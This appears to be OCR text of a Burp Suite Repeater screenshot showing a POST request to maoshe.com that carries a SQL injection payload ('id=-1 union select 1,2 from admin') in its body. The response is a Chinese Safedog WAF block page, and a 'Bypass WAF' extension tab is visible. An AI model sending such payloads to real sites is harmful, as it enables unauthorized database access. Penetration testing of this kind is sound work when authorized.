 Burp Suite Professional v2020.12 - Temporary Project - aaa
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://maoshe.com ?
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=59e85d4c99daaad3db8cc5370ee89802
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 33
14
15 id=-1 union select 1,2 from admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或
INSPECTOR
Done 5,393 bytes | 4 millis